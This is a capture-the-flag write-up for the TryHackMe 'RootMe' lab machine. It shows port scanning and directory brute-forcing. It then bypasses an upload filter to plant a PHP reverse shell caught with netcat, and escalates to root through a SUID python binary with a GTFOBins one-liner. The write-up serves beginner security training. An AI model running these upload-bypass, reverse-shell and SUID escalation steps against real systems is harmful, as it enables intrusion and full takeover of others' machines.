THM RootMe WriteUp
RootMe Skills
RootMe is an easy Linux machine where we will use the following skills:
- Port Discovery
- Web Fuzzing
- Web Tech’s Enumeration
- Bypassing File Extension Firewall
- Abusing SUID Binary
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 22 & port 80:
1
2
3
4
5
6
7
8
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.245.18 -oG allPorts
Nmap scan report for 10.10.245.18
Host is up, received user-set (0.081s latency).
Scanned at 2025-01-04 04:41:51 CET for 16s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -sCV -p22,80 10.10.245.18 -oN targeted
Nmap scan report for 10.10.245.18
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we have to check the following ports & services:
- Port 22 –> OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
- Port 80 –> Apache httpd 2.4.29
Let’s start with the Apache web server.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.245.18
http://10.10.245.18 [200 OK] Apache[2.4.29], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.245.18], Script, Title[HackIT - Home]
The only valuable information that we can see in the results is in the Cookies field, it tells us that the server can interpret PHP code, so let’s take a look inside the website, once inside http://10.10.148.70, we are in front of non-interactive web that shows a Shell Prompt & a text telling Can you root me?.
Seeing that we can not do much and that the SSH service don’t look exploitable, let’s try fuzzing the web server.
Port 80 Exploitation
I will use gobuster to brute-force directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.245.18 -t 64
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.245.18
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/css (Status: 301) [Size: 310] [--> http://10.10.245.18/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.245.18/js/]
/panel (Status: 301) [Size: 312] [--> http://10.10.245.18/panel/]
/server-status (Status: 403) [Size: 277]
/uploads (Status: 301) [Size: 314] [--> http://10.10.245.18/uploads/]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
Bingo, we have found two folders that look interesting: /panel & /uploads, let’s check them.
Once inside /panel we can see a panel for file uploading, this is really interesting, let’s try uploading a PHP reverse shell.
I used the monkey pentester php-reverse-shell, if you are using Kali or Parrot you can make a copy in your current directory with the following command:
1
❯ cp /usr/share/webshells/laudanum/php/php-reverse-shell.php .
Just modify your IP Address & Port in the code and it’s ready to use.
I tried to upload the PHP file but we get a error in Portuguese (idk), that tell us that the server doesn’t allow PHP files, so let’s try to bypass the checks that the server is doing to detect that is a PHP file.
We will use BurpSuite for this task, i enabled FoxyProxy and started intercepting request.
Once with the request intercepted, i started changing the Content-Type but just that didn’t worked, so i changed the file extension to other valid PHP extensions (.php4, .php5, etc) and that worked perfectly.
Once uploaded we can suppose that it is saved inside the /uploads directory but if we check the response in burpsuite it shows that the file is being saved at /uploads/php-reverse-shell.php5, this way we can see that is being saved with the same name.
Gaining a Shell
Once with the reverse shell uploaded and knowing it’s location, let’s get the shell.
Let’s set a listener with netcat and then we will request the reverse shell that we just upload.
1
2
❯ nc -nvlp 443
listening on [any] 443 ...
Then i requested the reverse shell.
1
❯ curl http://10.10.245.18/uploads/php-reverse-shell.php5
We then get the shell.
1
2
3
4
5
6
7
8
9
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.116.52] from (UNKNOWN) [10.10.245.18] 47940
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
04:39:30 up 1:27, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Once we get the reverse shell, let’s find a way to scale privileges, but before, we have to get a fully interactive shell, there are multiple ways but i like to do it this way:
1
script /dev/null -c bash
Then press Ctrl+Z to get the process in background.
Now that you are in your machine execute the next command:
1
stty raw -echo;fg
Now write reset xterm and you should have a better looking shell but you still have to execute a few commands:
1
2
3
export TERM=xterm
export SHELL=bash
stty rows 45 columns 184
Make a stty size in your own shell to know the rows and columns.
Shell as www-data
Now that we own a full TTY we can take a look to the user.txt flag, but after checking the /home directory, both of the directories are empty, so i scanned the whole file system looking for a file named user.txt.
1
2
www-data@rootme:/$ find -name user.txt 2>/dev/null
./var/www/user.txt
It’s located in the web server root, let’s open the file:
1
2
www-data@rootme:/$ cat /var/www/user.txt
THM{**u_**t_a_***ll}
Then i started testing common PrivEsc methods and when i looked for SUID binaries i found that the python binary is flagged as SUID.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
www-data@rootme:/$ find -perm -4000 2>/dev/null
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/snapd/snap-confine
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/bin/traceroute6.iputils
./usr/bin/newuidmap
./usr/bin/newgidmap
./usr/bin/chsh
./usr/bin/python
./usr/bin/at
./usr/bin/chfn
./usr/bin/gpasswd
./usr/bin/sudo
./usr/bin/newgrp
./usr/bin/passwd
./usr/bin/pkexec
Taking a look to GTFOBins i found that we can spawn a shell via the os module.
1
2
3
www-data@rootme:/$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
Now we can see the root flag located in /root/root.txt
1
2
# cat root.txt
THM{p****l3g3_3sc****10n}
Final Thoughts
The RootMe CTF provided a straightforward yet insightful experience, emphasizing basic web exploitation and privilege escalation. It’s a great challenge for beginners to solidify fundamental skills while building confidence for more advanced scenarios.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)





